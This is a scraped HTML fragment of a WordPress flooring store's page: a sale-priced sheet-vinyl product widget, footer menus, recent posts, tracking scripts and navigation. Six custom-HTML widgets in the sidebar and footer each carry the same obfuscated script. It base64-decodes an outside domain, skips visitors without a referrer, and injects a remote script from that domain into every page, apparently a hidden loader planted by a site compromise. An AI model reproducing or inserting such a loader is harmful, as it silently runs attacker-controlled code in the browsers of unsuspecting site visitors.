			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Shell-50022-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Shell 50022 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Shell-50022-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Shell-50022-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Shell-50022-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/shell-50022-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SHELL-50022-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				SHELL-50022-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
</ul></div><div id="custom_html-114" class="widget_text woodmart-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="custom_html-2" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-400-white.png" style="margin-bottom: 10px;" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-400-white.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-400-white.png"  style="margin-bottom: 10px;" /></noscript></div>
<p>Building Goods and Services with the best prices in the market.</p>
</div></div><div id="custom_html-120" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-12" class="woodmart-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bugose.com/forbo-sphera-element-in-hospitality/" title="Permalink to Forbo Sphera Element &#8211; In Hospitality" rel="bookmark">Forbo Sphera Element &#8211; In Hospitality</a></h5>

																										<time class="recent-posts-time" datetime="2020-03-20T10:34:14+00:00">March 20, 2020</time>
								
								<a class="recent-posts-comment" href="https://bugose.com/forbo-sphera-element-in-hospitality/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-installation-guidance/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://bugose.com/wp-content/uploads/2020/03/Forbo-Sphera-Commercial-Sheet-Vinyl-Flooring-Installation-Instructions-Fig-6-75x60.jpg" width="75" height="60" alt="Forbo Sphera Commercial Sheet Vinyl Flooring Installation Instructions Fig 6" title="Forbo Sphera Commercial Sheet Vinyl Flooring Installation Instructions Fig 6" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-installation-guidance/" title="Permalink to Forbo Sphera Commercial Sheet Vinyl Products &#8211; Installation Guidance" rel="bookmark">Forbo Sphera Commercial Sheet Vinyl Products &#8211; Installation Guidance</a></h5>

																										<time class="recent-posts-time" datetime="2020-03-16T00:52:19+00:00">March 16, 2020</time>
								
								<a class="recent-posts-comment" href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-installation-guidance/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="custom_html-121" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="custom_html-5" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">LOCATIONS</h5><div class="textwidget custom-html-widget"><ul class="menu">
		<li><a href="#">Vancouver</a></li>
		<li><a href="#">Victoria</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="custom_html-6" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">ABOUT BUGOSE</h5><div class="textwidget custom-html-widget"><ul class="menu">
	<li><a href="#">Abouty Us</a></li>
	<li><a href="#">Privacy Policy</a></li>
	<li><a href="#">Return Policy</a></li>
	<li><a href="#">Terms and Conditions</a></li>
	<li><a href="#">Contact Us</a></li>
	<li><a href="#">Latest News</a></li>	
</ul>
		    	</div></div><div id="custom_html-123" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="custom_html-3" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">CATEGORIES</h5><div class="textwidget custom-html-widget"><ul class="menu">
<li><a href="/product-category/flooring/vinyl-plank-flooring/">Vinyl Plank</a></li>
<li><a href="/product-category/flooring/hardwood/">Hardwood</a></li>
<li><a href="/product-category/flooring/laminate-flooring/">Laminate</a></li>
<li><a href="/product-category/flooring/carpet/">Carpet</a></li>
<li><a href="/product-category/flooring/tools-accessories/tools-for-flooring-installation/">Flooring Tools</a></li>
</ul>
		    	</div></div><div id="custom_html-124" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><a href="/"><strong>BUGOSE</strong></a> <i class="fa fa-copyright"></i>  2019 													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search wd-cross-button">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bugose.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<div id="pwaforwp_loading_div"></div><div class="pwaforwp-loading-wrapper"><div id="pwaforwp_loading_icon"  style="border-top-color: #2fc66c"></div></div><p class="demo_store"><strong>Price Based Country</strong> test mode enabled for testing United States (US). You should do tests on private browsing mode. Browse in private with <a style="float:none;text-decoration:underline" target="_blank" href="https://support.mozilla.org/en-US/kb/private-browsing-use-firefox-without-history">Firefox</a>, <a style="float:none;text-decoration:underline" target="_blank" href="https://support.google.com/chrome/answer/95464?hl=en">Chrome</a> and <a style="float:none;text-decoration:underline" target="_blank" href="https://support.apple.com/kb/ph19216?locale=en_US">Safari</a></p>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1230550550365536&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="103445037870573"
						theme_color="#0084ff"
						logged_in_greeting="Hi! We&#039;re here to answer any questions you may have."
						logged_out_greeting="Hi! We&#039;re here to answer any questions you may have."
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='select2-css'  href='https://bugose.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7350ac017f738ce954373cef28a32984","fragment_name":"wc_fragments_7350ac017f738ce954373cef28a32984","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.3'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/bugose.com","ajax_url":"https:\/\/bugose.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.3.4'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=8.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_price_based_country_frontend_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_geolocation":"0","country":"US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/js/wcpbc-frontend.min.js?ver=1.8.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwaforwp_js_obj = {"ajax_url":"https:\/\/bugose.com\/wp-admin\/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https:\/\/bugose.com\/","loader_desktop":"1","loader_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.9.2'></script>
<script type='text/javascript' src='https://bugose.com/?pwa_for_wp_script=1&#038;sw=pwa-register-sw-js&#038;ver=1.7.9.2'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/device.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/bugose.com\/cart\/","ajaxurl":"https:\/\/bugose.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"0","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"1","swatches_scroll_top_mobile":"1","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/bugose.com\/","shop_url":"https:\/\/bugose.com\/shop\/"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/functions.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.pjax.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/wp-util.min.js?ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.9.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.9.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=3.9.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "3.9.3",
    "pluginVersion": "1.10.0",
    "content_name": "ENGINEERED LUXURY VINYL PLANK FLOORING",
    "content_category": "FLOORING, VINYL FLOORING, ENGINEERED LUXURY VINYL PLANK FLOORING",
    "content_ids": "[\"wc_post_id_3717\",\"BEA-EXP-MAC-5_4034\",\"wc_post_id_3746\",\"BEA-EXP-MAC-9_4038\",\"wc_post_id_4012\",\"wc_post_id_3748\",\"BEA-EXP-MAC-10-1-6_4046\",\"wc_post_id_3722\",\"BEA-EXP-MAC-10-1-6-1_4047\",\"BEA-RAP-BER_51\"]",
    "content_type": "product"
});
 });
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.3.3',blog:'171409952',post:'0',tz:'0',srv:'bugose.com'} ]);
	_stq.push([ 'clickTrackerInit', '171409952', '0' ]);
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bugose.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu">						<span class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</span>
					</div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-main-menu-new-container"><ul id="menu-main-menu-new-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3037 item-level-0"><a href="https://bugose.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039 item-level-1"><a href="https://bugose.com/about-bugose-com-online-home-goods-and-services-store/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040 item-level-1"><a href="https://bugose.com/flooring-faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038 item-level-1"><a href="https://bugose.com/bugose-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3041 item-level-0"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/vinyl-plank-flooring-icon.png" alt="Vinyl"  class="category-icon" /><span class="nav-link-text">Vinyl</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3049 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/sheet-vinyl-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/sheet-vinyl-flooring-icon.png" alt="Sheet Vinyl"  class="category-icon" /><span class="nav-link-text">Sheet Vinyl</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3047 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-plank-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/vinyl-plank-flooring-icon.png" alt="Luxury Vinyl Plank"  class="category-icon" /><span class="nav-link-text">Luxury Vinyl Plank</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3046 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/engineered-luxury-vinyl-plank-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/engineered-luxury-vinyl-plank-flooring-icon.png" alt="Engineered Luxury Vinyl Plank"  class="category-icon" /><span class="nav-link-text">Engineered Luxury Vinyl Plank</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3048 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-tiles/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/luxury-vinyl-tile-icon.png" alt="LUXURY VINYL TILES"  class="category-icon" /><span class="nav-link-text">LUXURY VINYL TILES</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3057 item-level-0"><a href="https://bugose.com/product-category/flooring/hardwood/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/hardwood-flooring-icon.png" alt="HARDWOOD"  class="category-icon" /><span class="nav-link-text">HARDWOOD</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

